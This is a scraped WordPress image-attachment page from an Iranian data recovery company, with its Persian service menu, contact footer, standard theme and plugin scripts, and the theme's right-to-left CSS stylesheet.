<li id='menu-item-3483'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">خدمات  اضطراری  بازیابی  اطلاعات</a> </li>
<li id='menu-item-3478'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات در محل و اعزام تیم کارشناسان</a> </li>
<li id='menu-item-3479'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">بازیابی اطلاعات از راه دور ، ریموت و اینترنتی</a> </li>
<li id='menu-item-3480'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات بازیابی اطلاعات سرورهای خارج از کشور</a> </li>
<li id='menu-item-3481'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات ، راه حل های خاص و سفارشی</a> </li>
<li id='menu-item-4758'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" title="خدمات امحاء و امنیت اطلاعات" href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d9%88-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سایر خدمات :</a> </li>
<li id='menu-item-3476'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات امحاء اطلاعات محرمانه</a> </li>
<li id='menu-item-3477'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات طرح امنیت در ذخیره سازی</a> </li>
<li id='menu-item-3499'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات کشف شواهد و ادله الکترونیکی</a> </li>
<li id='menu-item-3544'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تعمیرات هارددیسک و برد الکترونیکی ، PCB</a> </li>
<li id='menu-item-3545'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تهیه کپی فیزیکی دیتا از انواع رسانه های دیجیتال</a> </li>
</ul>
</li>
<li id='menu-item-4772'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-7" data-column-size='4'><a  class="icon-gift" title="محصولات نرم افزاری و سخت افزاری " href="https://www.resanehafzar.ir/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">محصولات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4762'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-magnet" title="سخت افزار و نرم افزار امحاء اطلاعات" href="https://www.resanehafzar.ir/%d8%b3%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سخت افزار و نرم افزار امحاء اطلاعات :</a> </li>
<li id='menu-item-3466'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش فیزیکی</a> </li>
<li id='menu-item-3465'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش مغناطیسی</a> </li>
<li id='menu-item-3113'  class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a  target="_blank" href="https://www.resanehafzar.ir/نمونه کار/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%af%db%8c%d8%aa%d8%a7-%d8%a8%db%8c%d8%b3-%d9%87%d8%a7-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%af%d8%a7%d8%af%d9%87/">امحاء اطلاعات به روش نرم افزاری</a> </li>
<li id='menu-item-4765'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-lifebuoy" title="نرم افزارهای بازیابی اطلاعات" href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">نرم افزارهای بازیابی اطلاعات:</a> </li>
<li id='menu-item-3474'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار سلامت سنجی فایل سیستم</a> </li>
<li id='menu-item-7741'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات RAID</a> </li>
<li id='menu-item-3469'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">نرم افزار بازیابی فیلم Canon از کارت حافظه</a> </li>
<li id='menu-item-4775'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-floppy" title="ابزارهای نرم افزاری تعمیر و بازیابی و امنیت اطلاعات  " href="https://www.resanehafzar.ir/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">سایر تولیدات نرم افزاری:</a> </li>
<li id='menu-item-3473'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار طرح امنیت در ذخیره سازی انبوه</a> </li>
<li id='menu-item-3471'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">مجموعه نرم افزارهای تعمیر و بازیابی &#8211; جعبه ابزار</a> </li>
</ul>
</li>
<li id='menu-item-4778'  class=" multicolumn-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-8" data-column-size='6'><a  class="icon-user" title="مرکز بازیابی اطلاعات رسانه افزار" href="https://www.resanehafzar.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">رسانه افزار<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4440'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-users" href="https://www.resanehafzar.ir/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">مشتریان ما :</a> </li>
<li id='menu-item-3745'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">فهرست مشتریان</a> </li>
<li id='menu-item-3356'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  title="مشتریان در مورد ما چه می گویند؟" rel="httpwwwresanehafzarirtestimonials" href="https://www.resanehafzar.ir/testimonials/">دیدگاه های مشتریان</a> </li>
<li id='menu-item-3783'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  rel="httpwwwresanehafzarir--1" href="https://www.resanehafzar.ir/appreciation/">تقدیرنامه های مشتریان</a> </li>
<li id='menu-item-3915'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/confirmations/">رضایت نامه های مشتریان</a> </li>
<li id='menu-item-4443'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%b7%db%8c%d9%81-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">دسته بندی و طیف مشتریان</a> </li>
<li id='menu-item-4446'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-trophy" href="https://www.resanehafzar.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a7/">افتخارات :</a> </li>
<li id='menu-item-3947'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/photo-gallery/">گالری تصاویر</a> </li>
<li id='menu-item-3944'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/certifications/">گواهینامه ها</a> </li>
<li id='menu-item-3958'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/events/">رویدادهای مهم</a> </li>
<li id='menu-item-3951'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/media/">حضور در رسانه ها</a> </li>
<li id='menu-item-4449'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%86%d9%88%d8%b9-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">تنوع خدمات و محصولات</a> </li>
<li id='menu-item-3441'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-user" href="https://www.resanehafzar.ir/about-us/">درباره ما :</a> </li>
<li id='menu-item-4035'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/preview/">معرفی شرکت</a> </li>
<li id='menu-item-4027'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">تاریخچه شرکت</a> </li>
<li id='menu-item-3959'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/meet-the-team/">تیم همکاران ما</a> </li>
<li id='menu-item-4452'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%d8%a7%d9%86-%d9%88-%d8%b4%d8%b1%da%a9%d8%a7%d8%a1-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/">همکاران تجاری ما</a> </li>
<li id='menu-item-4456'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%da%86%d8%b1%d8%a7-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">چرا شرکت رسانه افزار</a> </li>
<li id='menu-item-4461'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-cog-alt" href="https://www.resanehafzar.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7/">روال کار :</a> </li>
<li id='menu-item-4457'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a> </li>
<li id='menu-item-4458'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85/">توصیه های مهم</a> </li>
<li id='menu-item-4464'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%88-%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">بسته بندی و حمل</a> </li>
<li id='menu-item-4467'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d9%86%d8%aa%db%8c%d8%ac%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">پیگیری نتیجه خدمات</a> </li>
<li id='menu-item-4470'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%d8%a7%d8%b3%d8%ae-%d8%a8%d9%87-%d9%be%d8%b1%d8%b3%d8%b4%d9%87%d8%a7/">پاسخ به پرسشهای متداول</a> </li>
</ul>
</li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>Attachment: tavakol1</h1></section> </section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

				
			<section class="content_block_background">
			<section class="content_block clearfix">
			<section class="content full post-8057 attachment type-attachment status-inherit hentry" >
			<div class="row">
											
<section class="content_block_background">
	<section id="row-8057" class="content_block clearfix">
		<section id="content-8057" class="content full post-8057 attachment type-attachment status-inherit hentry" >		
			<div class="row">
				
				

				 
					
<!-- blog box-->
<article itemscope itemtype="http://schema.org/Article" class="blog_list single" id="post-8057">

	

	<section itemprop="articleBody" class="article_content clearfix">

		

		<p class="attachment"><a href='https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol.jpg'><img width="262" height="262" src="https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol.jpg 262w, https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol-150x150.jpg 150w" sizes="(max-width: 262px) 100vw, 262px" /></a></p>
		
		
	</section>

</article>
<!-- / blog box-->

							 
	 

				
				
			</div>
		</section><!-- / end section .content -->  	
		

	</section>
</section>

				</div></section></section></section>			
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">اطلاعات تماس</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>دفتر مرکزی : تهران ، خیابان فاطمی ، روبروی سازمان آب ، پلاک 165، برج اداری ساعت ، طبقه هشتم ، واحد 82 </li><li><span class="icon-phone"></span>57864 021 ( ۳۰ خط )</li><li><span class="icon-phone"></span>88977960-1 021 </li><li><span class="icon-print"></span>88974672-3 021 </li><li><span class="icon-map"></span><a href="http://www.resanehafzar.ir/contact-us/" title="نقشه گوگل">نقشه گوگل</a></li></ul></div></div><div id="footer-column-2" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">استخدام و همکاری</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><p style="text-align: justify;">شرکت ویرا رسانه افزار از علاقه مندان به مباحث ذخیره و بازیابی اطلاعات با مدارک کارشناسی ارشد و کارشناسی در رشته های مرتبط با فناوری اطلاعات جهت فرصتهای شغلی : کارشناس ارشد بازیابی و کارشناس پذیرش دعوت به همکاری می نماید . علاقه مندان جهت کسب اطلاعات بیشتر  به صفحه  <a href="http://www.resanehafzar.ir/استخدام-و-فرصت-های-شغلی"> فرصت های شغلی  </a> مراجعه فرمایند .
</P>
</div>
		</div></div><div id="footer-column-3" class="box four"><div class="box one footer clearfix widget widget_latest_posts"><div class="caption"><h3 class="featured_article_title">آخرین خبرها</h3></div><div class="space margin-b20"></div><div class="recent_posts clearfix"><ul><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/03/ریکاوری_برج_ساعت-50x50.jpg" alt="ریکاوری هارد برج ساعت" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d8%b1%db%8c%da%a9%d8%a7%d9%88%d8%b1%db%8c-%d8%a8%d8%b1%d8%ac-%d8%b3%d8%a7%d8%b9%d8%aa/">ریکاوری برج ساعت کجاست ؟</a></span><div class="widget-meta"><span class="date">۱۶ اسفند ۱۳۹۷</span> </div></li><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/01/thumbnail-50x50.jpg" alt="نرم افزار بازیابی" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات رسانه افزار</a></span><div class="widget-meta"><span class="date">۱۵ دی ۱۳۹۷</span>  <span class="comment_number"><span class="icon-comment-empty"></span><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/#comments" title="2 دیدگاه ها" class="comment_link">2</a></span></div></li></ul></div></div></div><div id="footer-column-4" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">ویرا رسانه افزار</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><img src="http://resanehafzar.ir/wp-content/uploads/2011/01/logo_footer3.png" align="right" style="margin-left:5px;position:relative;top:15px"><p style="text-align: justify;"> " ویرا " بمعنای باهوش و کسی که حافظه خوبی دارد .
ویرا رسانه افزار اولین مرکز تخصصی بازیابی اطلاعات در ایران و خاور میانه از سال 1374 بوده و تنها مركز بازيابي داراي گواهينامه سيستم مديريت امنيت اطلاعات و گواهینامه های خاص  و دارای رتبه ۴ شورایعالی انفورماتیک است .</div>
		</div></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://www.resanehafzar.ir/about-us/">درباره ما</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3556"><a href="https://www.resanehafzar.ir/category/another-blog-category/">خبرهای شرکت</a></li>
</ul>			  			<!-- / end ul .footer_links -->
		  			
					<!-- copyright text -->
					<div class="copyright"> تمامی حقوق متعلق به این سایت برای شرکت ویرا رسانه افزار محفوظ می باشد و استفاده از محتویات این سایت بدون مجوز کتبی از شرکت ویرا رسانه افزار قابل پیگرد  قانونی است					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:resaneh_afzar@yahoo.com" title="Email"><span>ایمیل ما </span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/mszahedi" title="Twitter"><span>Twitter </span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/ResanehAfzar/" title="Facebook"><span>فیس بوک ما </span></a></li><li class="pinterest"><a class="icon-pinterest" target="_blank" href="https://www.pinterest.com/RESANEHAFZAR/" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/19175753/admin/" title="Linkedin"><span>لینکدین ما</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/resaneh_afzar/" title="Instagram"><span>اینستاگرام ما  </span></a></li><li class="soundcloud"><a class="icon-soundcloud" target="_blank" href="http://www.aparat.com/resanehafzar.ir" title="SoundCloud"><span>آپارات ما</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


  

<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.resanehafzar.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2' id='csr-jqrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2' id='csr-jqmain-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.2.8' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.2.8' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.2.8' id='mediaelement-and-player-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.2.8' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.2.8' id='colortip-js-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.2.8' id='flex-slider-js'></script>
<script type='text/javascript' id='rt-theme-scripts-js-extra'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.resanehafzar.ir\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.resanehafzar.ir\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"","page_loading":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/script.js?ver=6.2.8' id='rt-theme-scripts-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css
body_size: 5906
content:
@font-face{
  font-family:YEKAN;
  src:  url('css/fonts/BYekan.eot?#') format('eot'),
        url('css/fonts/BYekan.woff') format('woff'),
        url('css/fonts/BYekan.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face{
  font-family:KUFI;
  src:  url('css/fonts/Droid-Arabic-Kufi.eot?#') format('eot'),  /* IE6–8 */
        url('css/fonts/Droid-Arabic-Kufi.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
        url('css/fonts/Droid-Arabic-Kufi.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before,
.post_data [class^="icon-"]:before, .post_data [class^="icon-"]:after,
#navigation_bar [class^="icon-"]:before, #navigation_bar [class*=" icon-"]:before,
.button_ [class^="icon-"]:before, .button_ [class*=" icon-"]:before,
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before
{
	margin-left: 5px;
    margin-right: 0;
}

#navigation {
    float: right;
}

#navigation li{
    float: right;
}

#navigation > li:first-child {
    border-width: 0 1px 0 0;
}

#navigation > li:last-child {
    border-width: 0 1px 0 1px;
    border-color: #eee;
    border-style: solid;
}

#navigation{
    border-right: 0;
}

#navigation .sub-menu li{
	text-align: right;
}

#navigation .sub-menu ul{
	right: 170px;
}

#navigation .sub-menu li.hasSubMenu > a:after {
	content:"\f104";
	left: 10px;
	right: auto;
}

#navigation .multicolumn-holder ul li{
    text-align: right;
}

#navigation .multicolumn-holder a,
#navigation .multicolumn-holder a:hover{
    text-align: right;
}

#navigation .multicolumn-holder a:hover:after {
    content: "";
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -10px;
}

#navigation li.multicolumn > .multicolumn-holder{
    right: 0;
    left: auto;
}

#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a {
  box-shadow: -2px 0 0 inherit inset;
}


.multicolumn-holder > ul{
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #eee;
}

#navigation_bar > ul > li > a:after {
  direction: rtl;
  right: 0;
}

.multicolumn-holder > ul:first-child{
    border-right: 0;
}

#navigation > li:hover > ul{
    left: auto;
    right: -1px;
}

.search-bar{
    float: left;
}

.search-bar form input {
    float: right;
    padding: 0 0 0 10px;
    width: 80px;
    text-align: right;
}

.search-bar .icon-search-1{
    margin-left: 2px;
    margin-right: 2px;
}

.breadcrumb {
    text-align: right;
}

.breadcrumb a.icon-home:before {
    margin-left: 5px;
}

.breadcrumb .icon-angle-right:before{
	content:"\f104";
}

.with_icons > li span {
    padding-left: 6px;
    margin-right: 0;
}

img.recent-posts-thumb {
    float: right;
    margin: 0 0 10px 10px;
}

.info_bar .heading {
    float: right;
}

.info_bar .breadcrumb {
    float: left;
    text-align: left;
}

.blog_list h1[class^="icon-"]:before, .blog_list h2[class^="icon-"]:before {
    margin-left: 10px;
    margin-right: 0;
}

.post_data span {
    border-width: 0 0 0 1px;
    padding-left: 10px;
    padding-right: 0;
}

.post_data span:last-child {
    border-left: 0 none;
}

.post_data span:first-child{
	margin-right: 0;
}

blockquote p:first-child:before {
    left: auto;
    top: auto;
    bottom: 2px;
    left: 10px;
}
blockquote p:last-child:after {
    bottom: auto;
    right: auto;
    right: 10px;
    top: 10px;
}

.blog_list section.first_section{
	float: right;
}

.blog_list section.article_section {
    margin-right: 70px;
    margin-left: 0;
}

.blog_list section.article_section.with_icon{
    margin-right: 0;
}

div.date_box {
    margin: 0 0 0 10px;
}

ul, ol {
    margin: 0 17px 20px 0;
}

ul ul li, ol ol li {
    margin: 5px 15px 5px 0;
}

.tags span:first-child {
    margin-left: 10px;
    margin-right: 0;
}

.rt_comments ol.commentlist ul.children {
    margin: 20px 60px 0 0;
}

.caption.embedded .featured_article_title {
    padding: 5px 0 0 10px;
}

.caption.embedded.default_icon.squared .featured_article_title {
    padding: 10px 0 0 10px;
}

.testimonials .testimonial .text .icon-quote-left:before{
    content: "\f10e";
}

.testimonials .testimonial .text .icon-quote-left{
    padding-left: 6px;
    padding-right:0;
}

.testimonials .testimonial .text .icon-quote-right:before{
    content: "\f10d";
}

.testimonials .testimonial .text .icon-quote-right {
    padding-left: 0;
    padding-right: 6px;
}

.info_box .icon-cancel{
    left: 10px;
    right: auto;
}

.info_box p[class^="icon-"]:before, .info_box p[class*=" icon-"]:before {
    margin: -12px -35px 0 20px;
}

.info_box p {
    padding: 0 40px 0 10px;
}

.pricing_table.compare .table_wrap.features ul {
    border-radius: 0 8px 8px 0;
    margin-left: -22px;
    margin-right: auto;
    padding: 0 0 0 20px;
}

#slogan_text{
    text-align: left;
}

.top_links > li:last-child {
    border-right-width: 1px;
}

.top_links > li:first-child{
    border-width:0;
}

footer .part1, .owl-carousel,.flex-viewport{direction: ltr; }

.title_icon {
    margin: 0 0 4px 8px;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img{
    float: left;
    margin-left: 0;
    margin-right: 4px;
}

.woocommerce .star-rating, .woocommerce-page .star-rating{
    right: 10px;
}

.wooselect .wooselectInner:before {
    left: 10px;
    right: auto;
}

#top_bar .social_media, footer .social_media{
    float: left;
}

.top_links, footer .part1{
    float: right;
}

ul.footer_links, footer .copyright{
    text-align: right;
    font-family: 'YEKAN';
}

.sidebar.left.fixed {
    left: 10px;
}

.sidebar.right, .sidebar.right.fixed {
    margin-right: 10px;
}

.latest-news .featured-image .date {
    right: 0;
}

.carousel-holder .owl-carousel .item {
    text-align: right;
}

#sticky_logo {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.header-design2 .sticky_nav_wrap{
    float: left;
}

.with_borders .product_info {
    text-align: right;
}

.woocommerce > .product_boxes .with_borders .product_info {
    text-align: center;
}


